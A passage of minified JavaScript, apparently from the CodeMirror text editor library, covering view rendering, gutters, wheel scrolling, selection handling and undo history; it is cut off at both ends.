"+Math.max(2,t.right-t.left)+"px;"),e.display.lineSpace.appendChild(t),t.scrollIntoView(i),e.display.lineSpace.removeChild(t)))}(t,i))}var o=e.maybeHiddenMarkers,l=e.maybeUnhiddenMarkers;if(o)for(var s=0;s<o.length;++s)o[s].lines.length||be(o[s],"hide");if(l)for(var a=0;a<l.length;++a)l[a].lines.length&&be(l[a],"unhide");n.wrapper.offsetHeight&&(r.scrollTop=t.display.scroller.scrollTop);e.changeObjs&&be(t,"changes",t,e.changeObjs);e.update&&e.update.finish()}(t[l])}(e)})}function Pr(e,t){if(e.curOp)return t();Hr(e);try{return t()}finally{Fr(e)}}function Er(e,t){return function(){if(e.curOp)return t.apply(e,arguments);Hr(e);try{return t.apply(e,arguments)}finally{Fr(e)}}}function Ir(e){return function(){if(this.curOp)return e.apply(this,arguments);Hr(this);try{return e.apply(this,arguments)}finally{Fr(this)}}}function Rr(t){return function(){var e=this.cm;if(!e||e.curOp)return t.apply(this,arguments);Hr(e);try{return t.apply(this,arguments)}finally{Fr(e)}}}function zr(e,t){e.doc.highlightFrontier<e.display.viewTo&&e.state.highlight.set(t,F(Br,e))}function Br(l){var s,a,u,c=l.doc;c.highlightFrontier>=l.display.viewTo||(s=+new Date+l.options.workTime,a=pt(l,c.highlightFrontier),u=[],c.iter(a.line,Math.min(c.first+c.size,l.display.viewTo+500),function(e){if(a.line>=l.display.viewFrom){var t=e.styles,n=e.text.length>l.options.maxHighlightLength?Ve(c.mode,a.state):null,r=dt(l,e,a,!0);n&&(a.state=n),e.styles=r.styles;n=e.styleClasses,r=r.classes;r?e.styleClasses=r:n&&(e.styleClasses=null);for(var i=!t||t.length!=e.styles.length||n!=r&&(!n||!r||n.bgClass!=r.bgClass||n.textClass!=r.textClass),o=0;!i&&o<t.length;++o)i=t[o]!=e.styles[o];i&&u.push(a.line),e.stateAfter=a.save(),a.nextLine()}else e.text.length<=l.options.maxHighlightLength&&gt(l,e.text,a),e.stateAfter=a.line%5==0?a.save():null,a.nextLine();if(+new Date>s)return zr(l,l.options.workDelay),!0}),c.highlightFrontier=a.line,c.modeFrontier=Math.max(c.modeFrontier,a.line),u.length&&Pr(l,function(){for(var e=0;e<u.length;e++)nr(l,u[e],"text")}))}var Gr=function(e,t,n){var r=e.display;this.viewport=t,this.visible=vr(r,e.doc,t),this.editorIsHidden=!r.wrapper.offsetWidth,this.wrapperHeight=r.wrapper.clientHeight,this.wrapperWidth=r.wrapper.clientWidth,this.oldDisplayWidth=bn(e),this.force=n,this.dims=$n(e),this.events=[]};function Ur(e,t){var n=e.display,r=e.doc;if(t.editorIsHidden)return rr(e),!1;if(!t.force&&t.visible.from>=n.viewFrom&&t.visible.to<=n.viewTo&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo)&&n.renderedView==n.view&&0==or(e))return!1;_r(e)&&(rr(e),t.dims=$n(e));var i=r.first+r.size,o=Math.max(t.visible.from-e.options.viewportMargin,r.first),l=Math.min(i,t.visible.to+e.options.viewportMargin);n.viewFrom<o&&o-n.viewFrom<20&&(o=Math.max(r.first,n.viewFrom)),n.viewTo>l&&n.viewTo-l<20&&(l=Math.min(i,n.viewTo)),St&&(o=Rt(e.doc,o),l=zt(e.doc,l));var s=o!=n.viewFrom||l!=n.viewTo||n.lastWrapHeight!=t.wrapperHeight||n.lastWrapWidth!=t.wrapperWidth;r=o,i=l,0==(l=(o=e).display).view.length||r>=l.viewTo||i<=l.viewFrom?(l.view=Jt(o,r,i),l.viewFrom=r):(l.viewFrom>r?l.view=Jt(o,r,l.viewFrom).concat(l.view):l.viewFrom<r&&(l.view=l.view.slice(er(o,r))),l.viewFrom=r,l.viewTo<i?l.view=l.view.concat(Jt(o,l.viewTo,i)):l.viewTo>i&&(l.view=l.view.slice(0,er(o,i)))),l.viewTo=i,n.viewOffset=Gt(Ye(e.doc,n.viewFrom)),e.display.mover.style.top=n.viewOffset+"px";o=or(e);if(!s&&0==o&&!t.force&&n.renderedView==n.view&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo))return!1;l=function(e){if(e.hasFocus())return null;var t=O();if(!t||!N(e.display.lineDiv,t))return null;var n={activeElt:t};return!window.getSelection||(t=window.getSelection()).anchorNode&&t.extend&&N(e.display.lineDiv,t.anchorNode)&&(n.anchorNode=t.anchorNode,n.anchorOffset=t.anchorOffset,n.focusNode=t.focusNode,n.focusOffset=t.focusOffset),n}(e);return 4<o&&(n.lineDiv.style.display="none"),function(n,e,t){var r=n.display,i=n.options.lineNumbers,o=r.lineDiv,l=o.firstChild;function s(e){var t=e.nextSibling;return f&&g&&n.display.currentWheelTarget==e?e.style.display="none":e.parentNode.removeChild(e),t}for(var a=r.view,u=r.viewFrom,c=0;c<a.length;c++){var h=a[c];if(!h.hidden)if(h.node&&h.node.parentNode==o){for(;l!=h.node;)l=s(l);var d=i&&null!=e&&e<=u&&h.lineNumber;h.changes&&(-1<R(h.changes,"gutter")&&(d=!1),ln(n,h,u,t)),d&&(L(h.lineNumber),h.lineNumber.appendChild(document.createTextNode(et(n.options,u)))),l=h.node.nextSibling}else{d=function(e,t,n,r){var i=an(e,t);return t.text=t.node=i.pre,i.bgClass&&(t.bgClass=i.bgClass),i.textClass&&(t.textClass=i.textClass),un(e,t),cn(e,t,n,r),hn(e,t,r),t.node}(n,h,u,t);o.insertBefore(d,l)}u+=h.size}for(;l;)l=s(l)}(e,n.updateLineNumbers,t.dims),4<o&&(n.lineDiv.style.display=""),n.renderedView=n.view,(i=l)&&i.activeElt&&i.activeElt!=O()&&(i.activeElt.focus(),!/^(INPUT|TEXTAREA)$/.test(i.activeElt.nodeName)&&i.anchorNode&&N(document.body,i.anchorNode)&&N(document.body,i.focusNode)&&(o=window.getSelection(),(l=document.createRange()).setEnd(i.anchorNode,i.anchorOffset),l.collapse(!1),o.removeAllRanges(),o.addRange(l),o.extend(i.focusNode,i.focusOffset))),L(n.cursorDiv),L(n.selectionDiv),n.gutters.style.height=n.sizer.style.minHeight=0,s&&(n.lastWrapHeight=t.wrapperHeight,n.lastWrapWidth=t.wrapperWidth,zr(e,400)),!(n.updateLineNumbers=null)}function Vr(e,t){for(var n=t.viewport,r=!0;;r=!1){if(r&&e.options.lineWrapping&&t.oldDisplayWidth!=bn(e))r&&(t.visible=vr(e.display,e.doc,n));else if(n&&null!=n.top&&(n={top:Math.min(e.doc.height+mn(e.display)-wn(e),n.top)}),t.visible=vr(e.display,e.doc,n),t.visible.from>=e.display.viewFrom&&t.visible.to<=e.display.viewTo)break;if(!Ur(e,t))break;gr(e);var i=Mr(e);lr(e),Nr(e,i),Xr(e,i),t.force=!1}t.signal(e,"update",e),e.display.viewFrom==e.display.reportedViewFrom&&e.display.viewTo==e.display.reportedViewTo||(t.signal(e,"viewportChange",e,e.display.viewFrom,e.display.viewTo),e.display.reportedViewFrom=e.display.viewFrom,e.display.reportedViewTo=e.display.viewTo)}function Kr(e,t){var n=new Gr(e,t);Ur(e,n)&&(gr(e),Vr(e,n),t=Mr(e),lr(e),Nr(e,t),Xr(e,t),n.finish())}function jr(e){var t=e.gutters.offsetWidth;e.sizer.style.marginLeft=t+"px",rn(e,"gutterChanged",e)}function Xr(e,t){e.display.sizer.style.minHeight=t.docHeight+"px",e.display.heightForcer.style.top=t.docHeight+"px",e.display.gutters.style.height=t.docHeight+e.display.barHeight+yn(e)+"px"}function Yr(e){var t=e.display,n=t.view;if(t.alignWidgets||t.gutters.firstChild&&e.options.fixedGutter){for(var r=qn(t)-t.scroller.scrollLeft+e.doc.scrollLeft,i=t.gutters.offsetWidth,o=r+"px",l=0;l<n.length;l++)if(!n[l].hidden){e.options.fixedGutter&&(n[l].gutter&&(n[l].gutter.style.left=o),n[l].gutterBackground&&(n[l].gutterBackground.style.left=o));var s=n[l].alignable;if(s)for(var a=0;a<s.length;a++)s[a].style.left=o}e.options.fixedGutter&&(t.gutters.style.left=r+i+"px")}}function _r(e){if(e.options.lineNumbers){var t=e.doc,n=et(e.options,t.first+t.size-1),r=e.display;if(n.length!=r.lineNumChars){var i=r.measure.appendChild(M("div",[M("div",n)],"CodeMirror-linenumber CodeMirror-gutter-elt")),t=i.firstChild.offsetWidth,i=i.offsetWidth-t;return r.lineGutter.style.width="",r.lineNumInnerWidth=Math.max(t,r.lineGutter.offsetWidth-i)+1,r.lineNumWidth=r.lineNumInnerWidth+i,r.lineNumChars=r.lineNumInnerWidth?n.length:-1,r.lineGutter.style.width=r.lineNumWidth+"px",jr(e.display),1}}}function $r(e,t){for(var n=[],r=!1,i=0;i<e.length;i++){var o=e[i],l=null;if("string"!=typeof o&&(l=o.style,o=o.className),"CodeMirror-linenumbers"==o){if(!t)continue;r=!0}n.push({className:o,style:l})}return t&&!r&&n.push({className:"CodeMirror-linenumbers",style:null}),n}function qr(e){var t=e.gutters,n=e.gutterSpecs;L(t),e.lineGutter=null;for(var r=0;r<n.length;++r){var i=n[r],o=i.className,l=i.style,i=t.appendChild(M("div",null,"CodeMirror-gutter "+o));l&&(i.style.cssText=l),"CodeMirror-linenumbers"==o&&((e.lineGutter=i).style.width=(e.lineNumWidth||1)+"px")}t.style.display=n.length?"":"none",jr(e)}function Zr(e){qr(e.display),tr(e),Yr(e)}function Qr(e,t,n,r){var i=this;this.input=n,i.scrollbarFiller=M("div",null,"CodeMirror-scrollbar-filler"),i.scrollbarFiller.setAttribute("cm-not-content","true"),i.gutterFiller=M("div",null,"CodeMirror-gutter-filler"),i.gutterFiller.setAttribute("cm-not-content","true"),i.lineDiv=T("div",null,"CodeMirror-code"),i.selectionDiv=M("div",null,null,"position: relative; z-index: 1"),i.cursorDiv=M("div",null,"CodeMirror-cursors"),i.measure=M("div",null,"CodeMirror-measure"),i.lineMeasure=M("div",null,"CodeMirror-measure"),i.lineSpace=T("div",[i.measure,i.lineMeasure,i.selectionDiv,i.cursorDiv,i.lineDiv],null,"position: relative; outline: none");var o=T("div",[i.lineSpace],"CodeMirror-lines");i.mover=M("div",[o],null,"position: relative"),i.sizer=M("div",[i.mover],"CodeMirror-sizer"),i.sizerWidth=null,i.heightForcer=M("div",null,null,"position: absolute; height: "+z+"px; width: 1px;"),i.gutters=M("div",null,"CodeMirror-gutters"),i.lineGutter=null,i.scroller=M("div",[i.sizer,i.heightForcer,i.gutters],"CodeMirror-scroll"),i.scroller.setAttribute("tabIndex","-1"),i.wrapper=M("div",[i.scrollbarFiller,i.gutterFiller,i.scroller],"CodeMirror"),i.wrapper.setAttribute("translate","no"),w&&v<8&&(i.gutters.style.zIndex=-1,i.scroller.style.paddingRight=0),f||d&&h||(i.scroller.draggable=!0),e&&(e.appendChild?e.appendChild(i.wrapper):e(i.wrapper)),i.viewFrom=i.viewTo=t.first,i.reportedViewFrom=i.reportedViewTo=t.first,i.view=[],i.renderedView=null,i.externalMeasured=null,i.viewOffset=0,i.lastWrapHeight=i.lastWrapWidth=0,i.updateLineNumbers=null,i.nativeBarWidth=i.barHeight=i.barWidth=0,i.scrollbarsClipped=!1,i.lineNumWidth=i.lineNumInnerWidth=i.lineNumChars=null,i.alignWidgets=!1,i.cachedCharWidth=i.cachedTextHeight=i.cachedPaddingH=null,i.maxLine=null,i.maxLineLength=0,i.maxLineChanged=!1,i.wheelDX=i.wheelDY=i.wheelStartX=i.wheelStartY=null,i.shift=!1,i.selForContextMenu=null,i.activeTouch=null,i.gutterSpecs=$r(r.gutters,r.lineNumbers),qr(i),n.init(i)}Gr.prototype.signal=function(e,t){Ce(e,t)&&this.events.push(arguments)},Gr.prototype.finish=function(){for(var e=0;e<this.events.length;e++)be.apply(null,this.events[e])};var Jr=0,ei=null;function ti(e){var t=e.wheelDeltaX,n=e.wheelDeltaY;return null==t&&e.detail&&e.axis==e.HORIZONTAL_AXIS&&(t=e.detail),null==n&&e.detail&&e.axis==e.VERTICAL_AXIS?n=e.detail:null==n&&(n=e.wheelDelta),{x:t,y:n}}function ni(e){e=ti(e);return e.x*=ei,e.y*=ei,e}function ri(e,t){var n=ti(t),r=n.x,i=n.y,o=e.display,l=o.scroller,s=l.scrollWidth>l.clientWidth,a=l.scrollHeight>l.clientHeight;if(r&&s||i&&a){if(i&&g&&f)e:for(var u=t.target,c=o.view;u!=l;u=u.parentNode)for(var h=0;h<c.length;h++)if(c[h].node==u){e.display.currentWheelTarget=u;break e}if(r&&!d&&!p&&null!=ei)return i&&a&&Lr(e,Math.max(0,l.scrollTop+i*ei)),Tr(e,Math.max(0,l.scrollLeft+r*ei)),i&&!a||Le(t),void(o.wheelStartX=null);i&&null!=ei&&(n=i*ei,a=(s=e.doc.scrollTop)+o.wrapper.clientHeight,n<0?s=Math.max(0,s+n-50):a=Math.min(e.doc.height,a+n+50),Kr(e,{top:s,bottom:a})),Jr<20&&(null==o.wheelStartX?(o.wheelStartX=l.scrollLeft,o.wheelStartY=l.scrollTop,o.wheelDX=r,o.wheelDY=i,setTimeout(function(){var e,t;null!=o.wheelStartX&&(t=l.scrollLeft-o.wheelStartX,t=(e=l.scrollTop-o.wheelStartY)&&o.wheelDY&&e/o.wheelDY||t&&o.wheelDX&&t/o.wheelDX,o.wheelStartX=o.wheelStartY=null,t&&(ei=(ei*Jr+t)/(Jr+1),++Jr))},200)):(o.wheelDX+=r,o.wheelDY+=i))}}w?ei=-.53:d?ei=15:o?ei=-.7:c&&(ei=-1/3);var ii=function(e,t){this.ranges=e,this.primIndex=t};ii.prototype.primary=function(){return this.ranges[this.primIndex]},ii.prototype.equals=function(e){if(e==this)return!0;if(e.primIndex!=this.primIndex||e.ranges.length!=this.ranges.length)return!1;for(var t=0;t<this.ranges.length;t++){var n=this.ranges[t],r=e.ranges[t];if(!rt(n.anchor,r.anchor)||!rt(n.head,r.head))return!1}return!0},ii.prototype.deepCopy=function(){for(var e=[],t=0;t<this.ranges.length;t++)e[t]=new oi(it(this.ranges[t].anchor),it(this.ranges[t].head));return new ii(e,this.primIndex)},ii.prototype.somethingSelected=function(){for(var e=0;e<this.ranges.length;e++)if(!this.ranges[e].empty())return!0;return!1},ii.prototype.contains=function(e,t){t=t||e;for(var n=0;n<this.ranges.length;n++){var r=this.ranges[n];if(0<=nt(t,r.from())&&nt(e,r.to())<=0)return n}return-1};var oi=function(e,t){this.anchor=e,this.head=t};function li(e,t,n){var r=e&&e.options.selectionsMayTouch,e=t[n];t.sort(function(e,t){return nt(e.from(),t.from())}),n=R(t,e);for(var i=1;i<t.length;i++){var o,l=t[i],s=t[i-1],a=nt(s.to(),l.from());(r&&!l.empty()?0<a:0<=a)&&(o=lt(s.from(),l.from()),a=ot(s.to(),l.to()),s=s.empty()?l.from()==l.head:s.from()==s.head,i<=n&&--n,t.splice(--i,2,new oi(s?a:o,s?o:a)))}return new ii(t,n)}function si(e,t){return new ii([new oi(e,t||e)],0)}function ai(e){return e.text?tt(e.from.line+e.text.length-1,Y(e.text).length+(1==e.text.length?e.from.ch:0)):e.to}function ui(e,t){if(nt(e,t.from)<0)return e;if(nt(e,t.to)<=0)return ai(t);var n=e.line+t.text.length-(t.to.line-t.from.line)-1,r=e.ch;return e.line==t.to.line&&(r+=ai(t).ch-t.to.ch),tt(n,r)}function ci(e,t){for(var n=[],r=0;r<e.sel.ranges.length;r++){var i=e.sel.ranges[r];n.push(new oi(ui(i.anchor,t),ui(i.head,t)))}return li(e.cm,n,e.sel.primIndex)}function hi(e,t,n){return e.line==t.line?tt(n.line,e.ch-t.ch+n.ch):tt(n.line+(e.line-t.line),e.ch)}function di(e){e.doc.mode=Be(e.options,e.doc.modeOption),fi(e)}function fi(e){e.doc.iter(function(e){e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null)}),e.doc.modeFrontier=e.doc.highlightFrontier=e.doc.first,zr(e,100),e.state.modeGen++,e.curOp&&tr(e)}function pi(e,t){return 0==t.from.ch&&0==t.to.ch&&""==Y(t.text)&&(!e.cm||e.cm.options.wholeLineUpdateBefore)}function gi(e,o,t,l){function i(e){return t?t[e]:null}function n(e,t,n){var r,i;r=n,i=l,(n=e).text=t,n.stateAfter&&(n.stateAfter=null),n.styles&&(n.styles=null),null!=n.order&&(n.order=null),Nt(n),Ot(n,r),(i=i?i(n):1)!=n.height&&qe(n,i),rn(e,"change",e,o)}function r(e,t){for(var n=[],r=e;r<t;++r)n.push(new Kt(c[r],i(r),l));return n}var s,a=o.from,u=o.to,c=o.text,h=Ye(e,a.line),d=Ye(e,u.line),f=Y(c),p=i(c.length-1),g=u.line-a.line;o.full?(e.insert(0,r(0,c.length)),e.remove(c.length,e.size-c.length)):pi(e,o)?(s=r(0,c.length-1),n(d,d.text,p),g&&e.remove(a.line,g),s.length&&e.insert(a.line,s)):h==d?1==c.length?n(h,h.text.slice(0,a.ch)+f+h.text.slice(u.ch),p):((s=r(1,c.length-1)).push(new Kt(f+h.text.slice(u.ch),p,l)),n(h,h.text.slice(0,a.ch)+c[0],i(0)),e.insert(a.line+1,s)):1==c.length?(n(h,h.text.slice(0,a.ch)+c[0]+d.text.slice(u.ch),i(0)),e.remove(a.line+1,g)):(n(h,h.text.slice(0,a.ch)+c[0],i(0)),n(d,f+d.text.slice(u.ch),p),p=r(1,c.length-1),1<g&&e.remove(a.line+1,g-1),e.insert(a.line+1,p)),rn(e,"change",e,o)}function mi(e,s,a){!function e(t,n,r){if(t.linked)for(var i=0;i<t.linked.length;++i){var o,l=t.linked[i];l.doc!=n&&(o=r&&l.sharedHist,a&&!o||(s(l.doc,o),e(l.doc,t,o)))}}(e,null,!0)}function vi(e,t){if(t.cm)throw new Error("This document is already in use.");Qn((e.doc=t).cm=e),di(e),yi(e),e.options.direction=t.direction,e.options.lineWrapping||Vt(e),e.options.mode=t.modeOption,tr(e)}function yi(e){("rtl"==e.doc.direction?A:S)(e.display.lineDiv,"CodeMirror-rtl")}function bi(e){this.done=[],this.undone=[],this.undoDepth=e?e.undoDepth:1/0,this.lastModTime=this.lastSelTime=0,this.lastOp=this.lastSelOp=null,this.lastOrigin=this.lastSelOrigin=null,this.generation=this.maxGeneration=e?e.maxGeneration:1}function wi(e,t){var n={from:it(t.from),to:ai(t),text:_e(e,t.from,t.to)};return ki(e,n,t.from.line,t.to.line+1),mi(e,function(e){return ki(e,n,t.from.line,t.to.line+1),0},!0),n}function xi(e){for(;e.length;){if(!Y(e).ranges)break;e.pop()}}function Ci(e,t,n,r){var i=e.history;i.undone.length=0;var o,l,s=+new Date;if((i.lastOp==r||i.lastOrigin==t.origin&&t.origin&&("+"==t.origin.charAt(0)&&i.lastModTime>s-(e.cm?e.cm.options.historyEventDelay:500)||"*"==t.origin.charAt(0)))&&(o=(a=i).lastOp==r?(xi(a.done),Y(a.done)):a.done.length&&!Y(a.done).ranges?Y(a.done):1<a.done.length&&!a.done[a.done.length-2].ranges?(a.done.pop(),Y(a.done)):void 0))l=Y(o.changes),0==nt(t.from,t.to)&&0==nt(t.from,l.to)?l.to=ai(t):o.changes.push(wi(e,t));else{var a=Y(i.done);for(a&&a.ranges||Li(e.sel,i.done),o={changes:[wi(e,t)],generation:i.generation},i.done.push(o);i.done.length>i.undoDepth;)i.done.shift(),i.done[0].ranges||i.done.shift()}i.done.push(n),i.generation=++i.maxGeneration,i.lastModTime=i.lastSelTime=s,i.lastOp=i.lastSelOp=r,i.lastOrigin=i.lastSelOrigin=t.origin,l||be(e,"historyAdded")}function Si(e,t,n,r){var i,o,l,s=e.history,a=r&&r.origin;n==s.lastSelOp||a&&s.lastSelOrigin==a&&(s.lastModTime==s.lastSelTime&&s.lastOrigin==a||(i=e,o=a,l=Y(s.done),e=t,"*"==(o=o.charAt(0))||"+"==o&&l.ranges.length==e.ranges.length&&l.somethingSelected()==e.somethingSelected()&&new Date-i.history.lastSelTime<=(i.cm?i.cm.options.historyEventDelay:500)))?s.done[s.done.length-1]=t:Li(t,s.done),s.lastSelTime=+new Date,s.lastSelOrigin=a,s.lastSelOp=n,r&&!1!==r.clearRedo&&xi(s.undone)}function Li(e,t){var n=Y(t);n&&n.ranges&&n.equals(e)||t.push(e)}function ki(t,n,e,r){var i=n["spans_"+t.id],o=0;t.iter(Math.max(t.first,e),Math.min(t.first+t.size,r),function(e){e.markedSpans&&((i=i||(n["spans_"+t.id]={}))[o]=e.markedSpans),++o})}function Ti(e,t){var n=t["spans_"+e.id];if(!n)return null;for(var r=[],i=0;i<t.text.length;++i)r.push(function(e){if(!e)return null;for(var t,n=0;n<e.length;++n)e[n].marker.explicitlyCleared?t=t||e.slice(0,n):t&&t.push(e[n]);return t?t.length?t:null:e}(n[i]));return r}function Mi(e,t){var n=Ti(e,t),r=Tt(e,t);if(!n)return r;if(!r)return n;for(var i=0;i<n.length;++i){var o=n[i],l=r[i];if(o&&l)e:for(var s=0;s<l.length;++s){for(var a=l[s],u=0;u<o.length;++u)if(o[u].marker==a.marker)continue e;o.push(a)}else l&&(n[i]=l)}return n}function Ni(e,t,n){for(var r=[],i=0;i<e.length;++i){var o=e[i];if(o.ranges)r.push(n?ii.prototype.deepCopy.call(o):o);else{var l=o.changes,s=[];r.push({changes:s});for(var a=0;a<l.length;++a){var u,c=l[a];if(s.push({from:c.from,to:c.to,text:c.text}),t)for(var h in c)(u=h.match(/^spans_(\d+)$/))&&-1<R(t,Number(u[1]))&&(Y(s)[h]=c[h],delete c[h])}}}return r}function Oi(e,t,n,r){if(r){r=e.anchor;return n&&((e=nt(t,r)<0)!=nt(n,r)<0?(r=t,t=n):e!=nt(t,n)<0&&(t=n)),new oi(r,t)}return new oi(n||t,t)}function Ai(e,t,n,r,i){null==i&&(i=e.cm&&(e.cm.display.shift||e.extend)),Pi(e,new ii([Oi(e.sel.primary(),t,n,i)],0),r)}function Di(e,t,n){for(var r=[],i=e.cm&&(e.cm.display.shift||e.extend),o=0;o<e.sel.ranges.length;o++)r[o]=Oi(e.sel.ranges[o],t[o],null,i);Pi(e,li(e.cm,r,e.sel.primIndex),n)}function Wi(e,t,n,r){var i=e.sel.ranges.slice(0);i[t]=n,Pi(e,li(e.cm,i,e.sel.primIndex),r)}function Hi(e,t,n,r){Pi(e,si(t,n),r)}function Fi(e,t,n){var r=e.history.done,i=Y(r);i&&i.ranges?Ei(e,r[r.length-1]=t,n):Pi(e,t,n)}function Pi(e,t,n){Ei(e,t,n),Si(e,e.sel,e.cm?e.cm.curOp.id:NaN,n)}function Ei(e,t,n){var r,i;(Ce(e,"beforeSelectionChange")||e.cm&&Ce(e.cm,"beforeSelectionChange"))&&(r=e,i=n,i={ranges:(o=t).ranges,update:function(e){this.ranges=[];for(var t=0;t<e.length;t++)this.ranges[t]=new oi(at(r,e[t].anchor),at(r,e[t].head))},origin:i&&i.origin},be(r,"beforeSelectionChange",r,i),r.cm&&be(r.cm,"beforeSelectionChange",r.cm,i),t=i.ranges!=o.ranges?li(r.cm,i.ranges,i.ranges.length-1):o);var o=n&&n.bias||(nt(t.primary().head,e.sel.primary().head)<0?-1:1);Ii(e,zi(e,t,o,!0)),n&&!1===n.scroll||!e.cm||"nocursor"==e.cm.getOption("readOnly")||wr(e.cm)}function Ii(e,t){t.equals(e.sel)||(e.sel=t,e.cm&&(e.cm.curOp.updateInput=1,e.cm.curOp.selectionChanged=!0,xe(e.cm)),rn(e,"cursorActivity",e))}function Ri(e){Ii(e,zi(e,e.sel,null,!1))}function zi(e,t,n,r){for(var i,o=0;o<t.ranges.length;o++){var l=t.ranges[o],s=t.ranges.length==e.sel.ranges.length&&e.sel.ranges[o],a=Gi(e,l.anchor,s&&s.anchor,n,r),s=Gi(e,l.head,s&&s.head,n,r);!i&&a==l.anchor&&s==l.head||((i=i||t.ranges.slice(0,o))[o]=new oi(a,s))}return i?li(e.cm,i,t.primIndex):t}function Bi(e,t,n,r,i){var o=Ye(e,t.line);if(o.markedSpans)for(var l=0;l<o.markedSpans.length;++l){var s=o.markedSpans[l],a=s.marker,u="selectLeft"in a?!a.selectLeft:a.inclusiveLeft,c="selectRight"in a?!a.selectRight:a.inclusiveRight;if((null==s.from||(u?s.from<=t.ch:s.from<t.ch))&&(null==s.to||(c?s.to>=t.ch:s.to>t.ch))){if(i&&(be(a,"beforeCursorEnter"),a.explicitlyCleared)){if(o.markedSpans){--l;continue}break}if(a.atomic){if(n){var h=a.find(r<0?1:-1),s=void 0;if((h=(r<0?c:u)?Ui(e,h,-r,h&&h.line==t.line?o:null):h)&&h.line==t.line&&(s=nt(h,n))&&(r<0?s<0:0<s))return Bi(e,h,t,r,i)}a=a.find(r<0?-1:1);return(a=(r<0?u:c)?Ui(e,a,r,a.line==t.line?o:null):a)?Bi(e,a,t,r,i):null}}}return t}function Gi(e,t,n,r,i){r=r||1,r=Bi(e,t,n,r,i)||!i&&Bi(e,t,n,r,!0)||Bi(e,t,n,-r,i)||!i&&Bi(e,t,n,-r,!0);return r||(e.cantEdit=!0,tt(e.first,0))}function Ui(e,t,n,r){return n<0&&0==t.ch?t.line>e.first?at(e,tt(t.line-1)):null:0<n&&t.ch==(r||Ye(e,t.line)).text.length?t.line<e.first+e.size-1?tt(t.line+1,0):null:new tt(t.line,t.ch+n)}function Vi(e){e.setSelection(tt(e.firstLine(),0),tt(e.lastLine()),G)}function Ki(i,e,t){var o={canceled:!1,from:e.from,to:e.to,text:e.text,origin:e.origin,cancel:function(){return o.canceled=!0}};return t&&(o.update=function(e,t,n,r){e&&(o.from=at(i,e)),t&&(o.to=at(i,t)),n&&(o.text=n),void 0!==r&&(o.origin=r)}),be(i,"beforeChange",i,o),i.cm&&be(i.cm,"beforeChange",i.cm,o),o.canceled?(i.cm&&(i.cm.curOp.updateInput=2),null):{from:o.from,to:o.to,text:o.text,origin:o.origin}}function ji(e,t,n){if(e.cm){if(!e.cm.curOp)return Er(e.cm,ji)(e,t,n);if(e.cm.state.suppressEdits)return}if(!(Ce(e,"beforeChange")||e.cm&&Ce(e.cm,"beforeChange"))||(t=Ki(e,t,!0))){var r=Ct&&!n&&function(e,t,n){var r=null;if(e.iter(t.line,n.line+1,function(e){if(e.markedSpans)for(var t=0;t<e.markedSpans.length;++t){var n=e.markedSpans[t].marker;!n.readOnly||r&&-1!=R(r,n)||(r=r||[]).push(n)}}),!r)return null;for(var i=[{from:t,to:n}],o=0;o<r.length;++o)for(var l=r[o],s=l.find(0),a=0;a<i.length;++a){var u,c,h,d=i[a];nt(d.to,s.from)<0||0<nt(d.from,s.to)||(u=[a,1],c=nt(d.from,s.from),h=nt(d.to,s.to),(c<0||!l.inclusiveLeft&&!c)&&u.push({from:d.from,to:s.from}),(0<h||!l.inclusiveRight&&!h)&&u.push({from:s.to,to:d.to}),i.splice.apply(i,u),a+=u.length-3)}return i}(e,t.from,t.to);if(r)for(var i=r.length-1;0<=i;--i)Xi(e,{from:r[i].from,to:r[i].to,text:i?[""]:t.text,origin:t.origin});else Xi(e,t)}}function Xi(e,n){var t,r;1==n.text.length&&""==n.text[0]&&0==nt(n.from,n.to)||(t=ci(e,n),Ci(e,n,t,e.cm?e.cm.curOp.id:NaN),$i(e,n,t,Tt(e,n)),r=[],mi(e,function(e,t){t||-1!=R(r,e.history)||(Ji(e.history,n),r.push(e.history)),$i(e,n,null,Tt(e,n))}))}function Yi(i,o,e){var t=i.cm&&i.cm.state.suppressEdits;if(!t||e){for(var l,n=i.history,r=i.sel,s="undo"==o?n.done:n.undone,a="undo"==o?n.undone:n.done,u=0;u<s.length&&(l=s[u],e?!l.ranges||l.equals(i.sel):l.ranges);u++);if(u!=s.length){for(n.lastOrigin=n.lastSelOrigin=null;;){if(!(l=s.pop()).ranges){if(t)return void s.push(l);break}if(Li(l,a),e&&!l.equals(i.sel))return void Pi(i,l,{clearRedo:!1});r=l}var c=[];Li(r,a),a.push({changes:c,generation:n.generation}),n.generation=l.generation||++n.maxGeneration;for(var h=Ce(i,"beforeChange")||i.cm&&Ce(i.cm,"beforeChange"),d=l.changes.length-1;0<=d;--d){var f=function(e){var n=l.changes[e];if(n.origin=o,h&&!Ki(i,n,!1))return s.length=0,{};c.push(wi(i,n));var t=e?ci(i,n):Y(s);$i(i,n,t,Mi(i,n)),!e&&i.cm&&i.cm.scrollIntoView({from:n.from,to:ai(n)});var r=[];mi(i,function(e,t){t||-1!=R(r,e.history)||(Ji(e.history,n),r.push(e.history)),$i(e,n,null,Mi(e,n))})}(d);if(f)return f.v}}}}function _i(e,t){if(0!=t&&(e.first+=t,e.sel=new ii(_(e.sel.ranges,function(e){return new oi(tt(e.anchor.line+t,e.anchor.ch),tt(e.head.line+t,e.head.ch))}),e.sel.primIndex),e.cm)){tr(e.cm,e.first,e.first-t,t);for(var n=e.cm.display,r=n.viewFrom;r<n.viewTo;r++)nr(e.cm,r,"gutter")}}function $i(e,t,n,r){if(e.cm&&!e.cm.curOp)return Er(e.cm,$i)(e,t,n,r);var i;t.to.line<e.first?_i(e,t.text.length-1-(t.to.line-t.from.line)):t.from.line>e.lastLine()||(t.from.line<e.first&&(_i(e,i=t.text.length-1-(e.first-t.from.line)),t={from:tt(e.first,0),to:tt(t.to.line+i,t.to.ch),text:[Y(t.text)],origin:t.origin}),i=e.lastLine(),(t=t.to.line>i?{from:t.from,to:tt(i,Ye(e,i).text.length),text:[t.text[0]],origin:t.origin}:t).removed=_e(e,t.from,t.to),n=n||ci(e,t),e.cm?function(e,t,n){var r=e.doc,i=e.display,o=t.from,l=t.to,s=!1,a=o.line;e.options.lineWrapping||(a=Ze(It(Ye(r,o.line))),r.iter(a,l.line+1,function(e){if(e==i.maxLine)return s=!0}));-1<r.sel.contains(t.from,t.to)&&xe(e);gi(r,t,n,Zn(e)),e.options.lineWrapping||(r.iter(a,o.line+t.text.length,function(e){var 